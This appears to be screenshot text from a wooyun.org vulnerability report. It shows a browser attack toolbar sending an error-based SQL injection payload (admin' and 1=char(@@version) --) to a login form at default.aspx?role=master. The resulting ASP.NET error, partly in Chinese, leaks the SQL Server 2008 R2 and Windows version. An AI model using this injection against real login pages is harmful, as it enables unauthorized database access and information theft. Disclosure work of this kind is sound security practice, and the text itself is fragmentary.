 在将 nvarchar 值 'Microsoft ...
//newedos/default.aspx?role=master
INT SQL XSS Encryption Encoding Other
Load URL http:/ //newedos/default.aspx?role=master
Split URL
Execute
Enable Post data Enable Referrer
Post data
ZpZXcyDzwrAAoBCGZkBQlHcmlkVmlldzEPPCsACgEIZmSLE0t1HaswP9D4ww5ST18u%2Fm3XMw%3D%3D&
__EVENTVALIDATION=%2FwEWBgKMifPHDQLs0bLrBgLs0fbZDAKu44nWDQKM54rGBgK7q7GGCE32ixTilw5TaZ1N3%2BkshX
XNICQkZ&TextBox1=admin'%20and/**/1=char(@@version)/**/%20--%20&TextBox2=123456&checkcode=BH26B&Button1=
%E4%B8%BB%E7%BC%96%E7%99%BB%E5%BD%95
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org
Line 203: myConn.Open();